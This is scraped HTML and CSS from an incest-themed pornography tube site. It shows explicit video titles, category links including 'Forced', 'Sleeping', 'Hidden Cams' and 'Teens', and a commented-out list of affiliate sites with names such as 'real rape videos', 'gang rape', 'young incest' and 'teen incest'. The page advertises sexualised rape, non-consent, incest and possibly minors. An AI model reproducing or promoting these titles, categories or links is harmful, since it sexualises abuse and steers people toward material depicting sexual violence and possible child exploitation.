                        <a href="/en/video/10970157479906545381/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="983dd41b07ec8ee5" src="/thumbs/381/10970157479906545381_0.jpg" alt="Me And My Dad Fucking My Mom Threesome" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:49</span>
                            </div>
                            <p>Me And My Dad Fucking My Mom Threesome</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 231</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852734230542086/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9be54b706" src="/thumbs/86/2705852734230542086_0.jpg" alt="Screw my wife please 46 scene 1" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 25:00</span>
                            </div>
                            <p>Screw my wife please 46 scene 1</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 92</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/4279240453301591603/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3b62ea851785de33" src="/thumbs/603/4279240453301591603_0.jpg" alt="Step daughter joins stepmom in threesome" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:00</span>
                            </div>
                            <p>Step daughter joins stepmom in threesome</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 343</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/7024172218911747819/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="617adf6add66eeeb" src="/thumbs/819/7024172218911747819_0.jpg" alt="Cute Babe Banged By Foster Mom And StepDad" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 12:48</span>
                            </div>
                            <p>Cute Babe Banged By Foster Mom And StepDad</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 118</li>
                        </ul>
                    </div>
                </div>
                                            
                    
            </div>
            
            
            <div class="pagination">
<a class="next" href="/en/category/10092645/Threesome/popular/2/" target="_self">More Movies<i class="la la-angle-right"></i></a>
            </div>
            
            <h2>Our Network</h2>
            
            <div class="list list-alt">
                
                <li><a href="https://livesexcams9.com">Livesexcams9.com <i class="la la-angle-right"></i></a></li>
                <li><a href="https://pornmovies.site">pornmovies <i class="la la-angle-right"></i></a></li>
                <li><a href="https://sexvideos.ink">sexvideos<i class="la la-angle-right"></i></a></li>
                <li><a href="https://sexxxx.love">sexxxx <i class="la la-angle-right"></i></a></li>
                <li><a href="https://qep.me/">Qep <i class="la la-angle-right"></i></a></li>
                <li><a href="https://bestpornsites.cc">bestpornsites <i class="la la-angle-right"></i></a></li>
                
            </div>
                        
            
            
            
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
            </div>
            
            
            
            
            
            <h2>Categories List</h2>
            
            <ul class="list">
                
       
<li><a href="/en/category/6815845/Amateur/popular/1/" target="_self">Amateur</a> <span><i class="la la-play-circle"></i> 3142</span></li>
       
<li><a href="/en/category/6881381/Anal/popular/1/" target="_self">Anal</a> <span><i class="la la-play-circle"></i> 2468</span></li>
       
<li><a href="/en/category/6946917/Asian/popular/1/" target="_self">Asian</a> <span><i class="la la-play-circle"></i> 730</span></li>
       
<li><a href="/en/category/7012453/Aunt/popular/1/" target="_self">Aunt</a> <span><i class="la la-play-circle"></i> 269</span></li>
       
<li><a href="/en/category/7077989/Blowjob/popular/1/" target="_self">Blowjob</a> <span><i class="la la-play-circle"></i> 4268</span></li>
       
<li><a href="/en/category/7143525/Brother/popular/1/" target="_self">Brother</a> <span><i class="la la-play-circle"></i> 764</span></li>
       
<li><a href="/en/category/7209061/Brother Sister/popular/1/" target="_self">Brother Sister</a> <span><i class="la la-play-circle"></i> 443</span></li>
       
<li><a href="/en/category/7340133/Couple/popular/1/" target="_self">Couple</a> <span><i class="la la-play-circle"></i> 424</span></li>
       
<li><a href="/en/category/7405669/Cuckold/popular/1/" target="_self">Cuckold</a> <span><i class="la la-play-circle"></i> 367</span></li>
       
<li><a href="/en/category/7471205/Dad/popular/1/" target="_self">Dad</a> <span><i class="la la-play-circle"></i> 1391</span></li>
       
<li><a href="/en/category/7536741/Daddy/popular/1/" target="_self">Daddy</a> <span><i class="la la-play-circle"></i> 4254</span></li>
       
<li><a href="/en/category/7667813/Daughter/popular/1/" target="_self">Daughter</a> <span><i class="la la-play-circle"></i> 1825</span></li>
       
<li><a href="/en/category/7733349/Drunk/popular/1/" target="_self">Drunk</a> <span><i class="la la-play-circle"></i> 111</span></li>
       
<li><a href="/en/category/101/Family/popular/1/" target="_self">Family</a> <span><i class="la la-play-circle"></i> 11739</span></li>
       
<li><a href="/en/category/7798885/Father/popular/1/" target="_self">Father</a> <span><i class="la la-play-circle"></i> 569</span></li>
       
<li><a href="/en/category/7864421/Father Daughter/popular/1/" target="_self">Father Daughter</a> <span><i class="la la-play-circle"></i> 123</span></li>
       
<li><a href="/en/category/7929957/Father Son/popular/1/" target="_self">Father Son</a> <span><i class="la la-play-circle"></i> 95</span></li>
       
<li><a href="/en/category/7995493/First Time/popular/1/" target="_self">First Time</a> <span><i class="la la-play-circle"></i> 413</span></li>
       
<li><a href="/en/category/8061029/Forced/popular/1/" target="_self">Forced</a> <span><i class="la la-play-circle"></i> 1350</span></li>
       
<li><a href="/en/category/8257637/Grandpa/popular/1/" target="_self">Grandpa</a> <span><i class="la la-play-circle"></i> 585</span></li>
       
<li><a href="/en/category/8323173/Granny/popular/1/" target="_self">Granny</a> <span><i class="la la-play-circle"></i> 710</span></li>
       
<li><a href="/en/category/8388709/Group Sex/popular/1/" target="_self">Group Sex</a> <span><i class="la la-play-circle"></i> 397</span></li>
       
<li><a href="/en/category/8454245/Hairy/popular/1/" target="_self">Hairy</a> <span><i class="la la-play-circle"></i> 435</span></li>
       
<li><a href="/en/category/8519781/Handjob/popular/1/" target="_self">Handjob</a> <span><i class="la la-play-circle"></i> 615</span></li>
       
<li><a href="/en/category/8585317/Hentai/popular/1/" target="_self">Hentai</a> <span><i class="la la-play-circle"></i> 142</span></li>
       
<li><a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self">Hidden Cams</a> <span><i class="la la-play-circle"></i> 21</span></li>
       
<li><a href="/en/category/8716389/Homemade/popular/1/" target="_self">Homemade</a> <span><i class="la la-play-circle"></i> 1553</span></li>
       
<li><a href="/en/category/8781925/Incest/popular/1/" target="_self">Incest</a> <span><i class="la la-play-circle"></i> 6040</span></li>
       
<li><a href="/en/category/8847461/Mature/popular/1/" target="_self">Mature</a> <span><i class="la la-play-circle"></i> 3039</span></li>
       
<li><a href="/en/category/8912997/Mom/popular/1/" target="_self">Mom</a> <span><i class="la la-play-circle"></i> 1570</span></li>
       
<li><a href="/en/category/8978533/Mom Boy/popular/1/" target="_self">Mom Boy</a> <span><i class="la la-play-circle"></i> 44</span></li>
       
<li><a href="/en/category/9044069/Mom Son/popular/1/" target="_self">Mom Son</a> <span><i class="la la-play-circle"></i> 169</span></li>
       
<li><a href="/en/category/9109605/Mother/popular/1/" target="_self">Mother</a> <span><i class="la la-play-circle"></i> 1378</span></li>
       
<li><a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self">Mother Daughter</a> <span><i class="la la-play-circle"></i> 439</span></li>
       
<li><a href="/en/category/9371749/Old Man/popular/1/" target="_self">Old Man</a> <span><i class="la la-play-circle"></i> 1098</span></li>
       
<li><a href="/en/category/9437285/Old Young/popular/1/" target="_self">Old Young</a> <span><i class="la la-play-circle"></i> 226</span></li>
       
<li><a href="/en/category/9502821/Pregnant/popular/1/" target="_self">Pregnant</a> <span><i class="la la-play-circle"></i> 174</span></li>
       
<li><a href="/en/category/9568357/Russian Family/popular/1/" target="_self">Russian Family</a> <span><i class="la la-play-circle"></i> 1221</span></li>
       
<li><a href="/en/category/9633893/Sister/popular/1/" target="_self">Sister</a> <span><i class="la la-play-circle"></i> 1415</span></li>
       
<li><a href="/en/category/9699429/Sleeping/popular/1/" target="_self">Sleeping</a> <span><i class="la la-play-circle"></i> 86</span></li>
       
<li><a href="/en/category/9764965/Spanking/popular/1/" target="_self">Spanking</a> <span><i class="la la-play-circle"></i> 266</span></li>
       
<li><a href="/en/category/9896037/Swingers/popular/1/" target="_self">Swingers</a> <span><i class="la la-play-circle"></i> 192</span></li>
       
<li><a href="/en/category/9961573/Teen Anal/popular/1/" target="_self">Teen Anal</a> <span><i class="la la-play-circle"></i> 1141</span></li>
       
<li><a href="/en/category/10027109/Teens/popular/1/" target="_self">Teens</a> <span><i class="la la-play-circle"></i> 247</span></li>
       
<li><a href="/en/category/10092645/Threesome/popular/1/" target="_self">Threesome</a> <span><i class="la la-play-circle"></i> 1562</span></li>
       
<li><a href="/en/category/10158181/Uncle/popular/1/" target="_self">Uncle</a> <span><i class="la la-play-circle"></i> 455</span></li>
       
<li><a href="/en/category/10289253/Voyeur/popular/1/" target="_self">Voyeur</a> <span><i class="la la-play-circle"></i> 182</span></li>
       
<li><a href="/en/category/10354789/Webcam/popular/1/" target="_self">Webcam</a> <span><i class="la la-play-circle"></i> 356</span></li>
 
                   
            </ul>
                        
            

            <h2>Our Network</h2>
            
            <div class="list list-alt">
                
<!-- <li><a href="http://incest.pro" data-ct="2295281504">Incest.pro Tube <i class="la la-angle-right"></i></a></li><li><a href="https://fatherdaughtersex.org/" data-ct="1859503319">Father Daughter Sex <i class="la la-angle-right"></i></a></li><li><a href="http://young-incest.com" data-ct="390886258">Young Incest <i class="la la-angle-right"></i></a></li><li><a href="https://inceste.me/" data-ct="2406943846">Inceste <i class="la la-angle-right"></i></a></li><li><a href="https://incestvideo.pro/" data-ct="2614425590">incestvideo.pro <i class="la la-angle-right"></i></a></li><li><a href="http://daughter-incest.com" data-ct="2285976014">Daughter Incest <i class="la la-angle-right"></i></a></li><li><a href="http://teen-incest.com" data-ct="2826766056">Teen Incest <i class="la la-angle-right"></i></a></li><li><a href="https://familyincest.net/" data-ct="2512637712">FamilyIncest.net <i class="la la-angle-right"></i></a></li><li><a href="https://bestrealincestporn.com/" data-ct="1925622226">bestrealincestporn.com <i class="la la-angle-right"></i></a></li><li><a href="https://incest-porn.com" data-ct="647060781">Incest Porn <i class="la la-angle-right"></i></a></li><li><a href="https://forcedcreampiesite.com/" data-ct="1227153137">forced creampie site <i class="la la-angle-right"></i></a></li><li><a href="https://realrapevideos.com/" data-ct="2077318114">real rape videos <i class="la la-angle-right"></i></a></li><li><a href="https://incesttaboo.org/" data-ct="3173891814">incesttaboo.org <i class="la la-angle-right"></i></a></li><li><a href="http://sister-porn.net" data-ct="2659893035">Sister Porn <i class="la la-angle-right"></i></a></li><li><a href="https://bestrealincestvideos.com/" data-ct="3351154663">bestrealincestvideos <i class="la la-angle-right"></i></a></li><li><a href="https://realmomfuckson.com/" data-ct="2164493357">realmomfuckson <i class="la la-angle-right"></i></a></li><li><a href="https://incestsex.pro/" data-ct="3233701604">incestsex.pro <i class="la la-angle-right"></i></a></li><li><a href="https://incestmomson.com/" data-ct="1821649251">Incest - Mom Son Porn <i class="la la-angle-right"></i></a></li><li><a href="https://incestfamilyporn.com/" data-ct="277708982">Incest Family Porn <i class="la la-angle-right"></i></a></li><li><a href="http://rapeporn.name" data-ct="506518648">Rape Porn <i class="la la-angle-right"></i></a></li><li><a href="https://incestsex.net" data-ct="1507892708">Incest Sex <i class="la la-angle-right"></i></a></li><li><a href="https://inzest.me/" data-ct="1191102039">inzest.me <i class="la la-angle-right"></i></a></li><li><a href="https://momson.one" data-ct="3360105810">Mom Son Incest <i class="la la-angle-right"></i></a></li><li><a href="https://momsonporn.cc/" data-ct="963718100">momsonporn.cc <i class="la la-angle-right"></i></a></li><li><a href="http://daughter-porn.com" data-ct="998337204">Daughter Porn <i class="la la-angle-right"></i></a></li><li><a href="http://sonmother.com" data-ct="1738518125">Son Mother <i class="la la-angle-right"></i></a></li><li><a href="https://realmomsonincest.com/" data-ct="2537310081">realmomsonincest <i class="la la-angle-right"></i></a></li><li><a href="https://xnxxfamily.com/" data-ct="149983500">xnxxfamily <i class="la la-angle-right"></i></a></li><li><a href="https://realincest.me" data-ct="1830630071">RealIncest <i class="la la-angle-right"></i></a></li><li><a href="https://inzestsexgeschichten.com/" data-ct="1009586992">inzestsexgeschichten.com <i class="la la-angle-right"></i></a></li><li><a href="https://rapevideosite.com/" data-ct="1024849562">rape video site <i class="la la-angle-right"></i></a></li><li><a href="https://realincest.net/" data-ct="3527729132">realincest.net <i class="la la-angle-right"></i></a></li><li><a href="https://xxxsisterandbrother.com/" data-ct="1408225">xxxsisterandbrother <i class="la la-angle-right"></i></a></li><li><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105">inzestgeschichtenxxx <i class="la la-angle-right"></i></a></li><li><a href="https://hentaiincest.org/" data-ct="13751805">HentaiIncest <i class="la la-angle-right"></i></a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818">4k gang rape porn <i class="la la-angle-right"></i></a></li><li><a href="https://incestvideo.net/" data-ct="42611958">incest porn videos <i class="la la-angle-right"></i></a></li><li><a href="https://taboothepornmovie.com/" data-ct="51934097">taboo the porn movie <i class="la la-angle-right"></i></a></li><li><a href="https://analrape.pro/" data-ct="61781352">anal rape <i class="la la-angle-right"></i></a></li><li><a href="http://brutalfucking.net/" data-ct="71242159">brutal fucking <i class="la la-angle-right"></i></a></li><li><a href="https://porntaboo.org/" data-ct="75013938">porntaboo <i class="la la-angle-right"></i></a></li><li><a href="https://sexwithdaddy.net/" data-ct="83595388">Dad Sex <i class="la la-angle-right"></i></a></li><li><a href="https://brutalanal.net/" data-ct="86307881">Brutal Anal <i class="la la-angle-right"></i></a></li><li><a href="https://realincestvideos.org" data-ct="139598968">RealIncestVideos.org <i class="la la-angle-right"></i></a></li><li><a href="https://roughporntube.net/" data-ct="141476794">RoughPornTube.net <i class="la la-angle-right"></i></a></li><li><a href="https://familytaboo.net/" data-ct="148020350">Family Taboo <i class="la la-angle-right"></i></a></li><li><a href="https://bestincestsex.com/" data-ct="151314961">bestincestsex.com <i class="la la-angle-right"></i></a></li><li><a href="http://rapeporn.me" data-ct="155053430">Rape Porn <i class="la la-angle-right"></i></a></li><li><a href="https://incestxxxtube.com" data-ct="176872249">Incest XXX Tube <i class="la la-angle-right"></i></a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647">swingers party tube <i class="la la-angle-right"></i></a></li><li><a href="https://gangrape.pro/" data-ct="204808478">gang rape <i class="la la-angle-right"></i></a></li><li><a href="https://familyincest.pro/" data-ct="211618832">familyincest <i class="la la-angle-right"></i></a></li><li><a href="https://besttabooxxx.com/" data-ct="217792030">best taboo xxx <i class="la la-angle-right"></i></a></li><li><a href="https://actualincesttube.com/" data-ct="235578071">ActualIncestTube <i class="la la-angle-right"></i></a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672">rough gangbang <i class="la la-angle-right"></i></a></li><li><a href="https://youngincest.org/" data-ct="268907944">YoungIncest.org <i class="la la-angle-right"></i></a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894">deutscheinzestfilme <i class="la la-angle-right"></i></a></li><li><a href="https://incesteporno.pro/" data-ct="290849522">incesteporno <i class="la la-angle-right"></i></a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599">realincestvideos <i class="la la-angle-right"></i></a></li><li><a href="https://rapepornsite.com/" data-ct="301636323">rape porn site <i class="la la-angle-right"></i></a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537">familytabooporn2021.com <i class="la la-angle-right"></i></a></li><li><a href="https://daughterporn.org/" data-ct="310606197">Daughter Porn <i class="la la-angle-right"></i></a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873">cuckoldvideotube <i class="la la-angle-right"></i></a></li><li><a href="https://taboosex.org/" data-ct="325212669">taboo sex <i class="la la-angle-right"></i></a></li><li><a href="https://realswingerstube.com/" data-ct="330526896">real swingers tube <i class="la la-angle-right"></i></a></li><li><a href="https://brutalsex.net/" data-ct="343680525">Brutal Sex <i class="la la-angle-right"></i></a></li><li><a href="https://inzestsex.pro/" data-ct="352691370">inzestsex.pro <i class="la la-angle-right"></i></a></li><li><a href="https://familyincest.org" data-ct="356278383">FamilyIncest.org <i class="la la-angle-right"></i></a></li><li><a href="https://freeincestvideos.net/" data-ct="367268065">free incest videos <i class="la la-angle-right"></i></a></li><li><a href="https://japaneseincest.org/" data-ct="379361854">Japanese Incest <i class="la la-angle-right"></i></a></li><li><a href="https://muttersohnpornoxxx.com/" data-ct="396042895">muttersohnpornoxxx <i class="la la-angle-right"></i></a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745">porno violaciones <i class="la la-angle-right"></i></a></li><li><a href="https://actualincesttube.org/" data-ct="413785777">ActualIncestTube.org <i class="la la-angle-right"></i></a></li><li><a href="https://sexgeschichteninzest.com/" data-ct="418093049">sexgeschichteninzest.com <i class="la la-angle-right"></i></a></li><li><a href="https://realincest.cc/" data-ct="452835852">realincest.cc <i class="la la-angle-right"></i></a></li><li><a href="https://roughtube.net/" data-ct="453876826">RoughTube <i class="la la-angle-right"></i></a></li><li><a href="https://pornoincesto.pro/" data-ct="463606160">pornoincesto <i class="la la-angle-right"></i></a></li><li><a href="https://bestincestpornvideos.com/" data-ct="487981714">bestincestpornvideos <i class="la la-angle-right"></i></a></li><li><a href="https://familysexvideos.org/" data-ct="497932926">FamilySexVideos <i class="la la-angle-right"></i></a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671">deutscheinzestfilme <i class="la la-angle-right"></i></a></li><li><a href="https://incesthomevideo.com/" data-ct="532281907">Incest Homevideo <i class="la la-angle-right"></i></a></li><li><a href="https://forcedblowjobsite.com/" data-ct="533641852">forced blowjob site <i class="la la-angle-right"></i></a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619">incestmoviesxxx <i class="la la-angle-right"></i></a></li><li><a href="https://realmomandsonfucking.com/" data-ct="586979194">realmomandsonfucking <i class="la la-angle-right"></i></a></li><li><a href="https://realmomsonsex.com/" data-ct="588191550">real mom son sex <i class="la la-angle-right"></i></a></li><li><a href="https://schwesterficktbruder.com/" data-ct="602254049">schwesterficktbruder.com <i class="la la-angle-right"></i></a></li><li><a href="https://bestincestvideos.com/" data-ct="604056131">bestincestvideos <i class="la la-angle-right"></i></a></li><li><a href="https://incesteporno.me/" data-ct="618411849">incesteporno.me <i class="la la-angle-right"></i></a></li><li><a href="https://muttersohnsexxxx.com/" data-ct="628810640">muttersohnsexxxx <i class="la la-angle-right"></i></a></li><li><a href="https://pornoviolento.net/" data-ct="632285348">porno violento <i class="la la-angle-right"></i></a></li> -->  
                
            </div>

        </div>
        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p><span>&copy; incestsex.me.</span> <!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <script src="/js/swiper.min.js"></script>
                
        <script>
          var swiper = new Swiper(".swiper", {
            slidesPerView: "auto",
            pagination: {
              clickable: true,
            },
            navigation: {
              nextEl: '.swiper-button-next',
              prevEl: '.swiper-button-prev',
            },
          });
        </script>
        
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Roboto+Condensed:wght@400;700&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c18131c36ee749f98d62fa2f74fe9166","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://incestsex.me/css/styles.css
body_size: 4307
content:
body
{ background-color: rgb(35,40,45); }

.footer-container
{ background-color: rgb(45,50,55); }

.head-container, .search-form, .swiper-button-next, .swiper-button-prev
{ background-color: rgb(25,30,35); }

.pic, .brka, .head-container:after, .swiper:after, .search-form:after, .pagination:after, .filters:after, .list a:after
{ background-color: rgb(15,20,25); }

.thumb ul, .pic, .full-video, .full-container:after, .footer-container, .meta-wrap, .links-wrap, .full-info:after
{ border-color: rgb(15,20,25); }

body, .thumb li, .filters a, .search-form button, .list-alt a, .footer-container a
{ color: rgb(155,160,165); text-shadow: 1px 1px 0 rgba(0,0,0,0.4); }

#scroll-top, a:hover, a.logo span, a.logo i, .thumb li.likes, .swiper-button-next, .swiper-button-prev, .links-container a i, .swiper a.active, .about span.colored, .swiper a.active:hover, .search-button.active, .pagination a.view-all i, .filters i, a.prev i, a.next i, .list-alt a i
{ color: rgb(104, 76, 181); }

#scroll-top, .thumb li.likes, .filters a.active, .filters a:hover, .swiper a.active, .swiper a:hover, .pagination a:hover, .pagination a.active, .full-info a:hover
{ border-color: rgb(104, 76, 181); }

a.logo, a, h1, .search-button, .full-info a:hover, .full-info span i, .search-form input, .search-form input::placeholder, .search-form button:hover, .filters a.active, .footer-container a:hover, .footer-container span, .about span, .filters a:hover, .swiper a:hover, .pagination a:hover, .pagination a.active, .list-alt a:hover
{ color: rgb(235,240,245); }

.head-container, .thumb li, .full-info a, .full-info span, .swiper a, .filters a, .list span, .search-input, .pagination a, .pagination span, .thumb ul:after, .swiper:after, .search-form:after, .pagination:after, .filters:after, .list a:after, .footer-container:after, .meta-wrap:after, .links-wrap:after, .full-info, .full-container
{ border-color: rgb(55,60,65); }

@media all and (max-width:1050px) {
    .swiper a:hover { border-color: rgb(55,60,65); }
}

.head-container, .pic, .full-video
{ box-shadow: 0 5px 15px -9px rgb(0,0,1); }

.footer-container
{ box-shadow: inset 0 5px 15px -9px rgb(0,0,1); }

.pic:before
{ background-color: rgba(0,0,1,0.2); }

.search-input
{ background-color: rgba(0,0,1,0.7); }

.pic:after
{ color: rgb(255,255,255); text-shadow: 1px 1px 0 rgba(0,0,0,0.5); }

.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input { font-family: 'Roboto Condensed', sans-serif; text-transform: uppercase; }

li { list-style-type: none; }

i { text-rendering: optimizeLegibility !important; }

img { display: block; }

a { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; text-decoration: none; }

h1, h2 { font-weight: bold; overflow: hidden; text-align: center; }
h1 { font-size: 24px; line-height: 26px; margin: 20px 10px 0 10px; }
h2 {  margin: 40px 10px 0 10px; font-size: 24px; line-height: 26px; }

.head-container { min-width: 320px; border-bottom-width: 1px; border-bottom-style: solid; overflow: hidden; text-align: center; position: relative; }
.head-container:after { content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 1px; }

a.logo { margin: 5px 10px 0 10px; overflow: hidden; font-weight: bold; display: block; float: left; height: 40px; line-height: 40px; font-size: 24px; }
a.logo span, a.logo i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; }
a.logo i { font-size: 44px; margin: -1px -10px 0 -10px; }

.search-button { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; float: right; font-size: 26px; height: 40px; line-height: 40px; width: 25px; margin: 4px 10px 0 10px; cursor: pointer; display: block; }
.search-button i:last-child { display: none; }
.search-button.active i:last-child { display: inline; }
.search-button.active i:first-child { display: none; }

.head-menu { clear: both; overflow: hidden; position: relative; text-align: center;}

.swiper { overflow: hidden; margin-top: 5px; height: 50px; position: relative; display: flex; text-align: center; }
.swiper:after { border-bottom-width: 1px; border-bottom-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 1px; }
.swiper ul { display: flex; margin: 0 auto; }
.swiper li { display: inline-block; vertical-align: top; flex-shrink: 0; margin: 0 2px; }
.swiper a { padding: 0 10px; border-bottom-width: 5px; border-bottom-style: solid; height: 45px; line-height: 50px; font-weight: bold; font-size: 18px; overflow: hidden; display: block; }
.swiper a i { border-color: transaprent; font-size: 22px; display: block; height: inherit; line-height: inherit; }
.swiper a.home { min-width: auto !important; }

.swiper-button-next, .swiper-button-prev { cursor: pointer; opacity: 0.8; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; position: absolute; top: 0; height: 45px; line-height: 50px; width: 30px; font-size: 32px; }
.swiper-button-next { right: 0; padding-right: 2px; }
.swiper-button-prev { left: 0; padding-left: 2px; }
.swiper-button-disabled { display: none; }


.search-form { display: none; overflow: hidden; padding: 10px 10px 10px 10px; position: absolute; top: 45px; left: 0; right: 0; z-index: 99999; }
.search-form:after { border-bottom-width: 1px; border-bottom-style: solid; content: ''; position: absolute; top: 5px; left: 0; width: 100%; height: 1px; }
.search-form form { position: relative; }
.search-input { border-style: solid; border-width: 1px; border-radius: 3px; overflow: hidden; height: 40px; line-height: 40px; padding: 0 45px 0 15px; }
.search-form input { background: none; text-transform: uppercase; font-weight: bold; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search-form input::placeholder { text-transform: uppercase; }
.search-form button { background: none; overflow: hidden; position: absolute; top: 1px; right: 1px; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 20px; height: 40px; line-height: 40px; }
.search-form button i { display: block; height: inherit; line-height: inherit; }

.main-container { clear: both; margin: 0 auto; min-width: 320px; max-width: 1400px; overflow: hidden; }

.filters { overflow: hidden; margin: 0 10px; position: relative; text-align: center; }
.filters:after { border-bottom-width: 1px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 1px; }
.filters a, .filters i { position: relative; z-index: 100; font-weight: bold; border-bottom-width: 5px; border-bottom-style: solid; overflow: hidden; display: inline-block; vertical-align: top; margin: 5px 2px 0 2px; padding: 0 5px; height: 30px; line-height: 30px; font-size: 14px; }
.filters i { border-color: transparent; font-size: 20px; margin-right: 5px !important; margin-left: -5px; }

.thumbs-container { overflow: hidden; clear: both; }

.thumb { overflow: hidden; }

.thumb-inner { overflow: hidden; margin: 20px 10px 0 10px; position: relative; }

.thumb a { display: block; }

.pic { border-bottom-width: 2px; border-bottom-style: solid; position: relative; overflow: hidden; }
.pic img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.thumb-lay { background-color: rgba(0,0,0,0.6); color: rgb(255,255,255); text-shadow: 1px 1px 0 rgba(0,0,0,0.6); z-index: 100; border-bottom-width: 3px; border-bottom-style: solid; border-color: rgba(255,255,255,0.5); position: absolute; font-weight: bold; top: 0; left: 0; padding: 0 7px;font-size: 14px; height: 18px; line-height: 18px; overflow: hidden; display: block; text-align: center; }
.thumb-lay i { display: block; font-size: 18px; float: left; height: inherit; line-height: inherit; margin-right: 3px; }

